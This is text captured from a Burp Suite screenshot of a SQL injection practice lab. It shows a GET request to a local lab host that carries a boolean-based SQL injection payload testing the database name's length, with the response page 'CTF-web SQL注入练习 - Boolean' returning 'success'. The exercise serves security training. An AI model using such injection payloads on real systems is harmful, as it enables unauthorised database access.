 Burp Suite Community Edition v2020.2.1 - Temporary Project
urp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < | ▼
equest
Raw Params Headers Hex
GET /01SQL/04Boolean/?id=1+and+length(database())>=num HTTP/1.1
Host: 192.168.0.102
User-Agent: Mozilla/5.0 (X11; U; Linux x86_64; en-US) AppleWebKit/540.0 (KHTML, like Gecko)
Ubuntu/10.10 Chrome/9.1.0.0 Safari/540.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
CTF-web SQL注入练习 - Boolean
success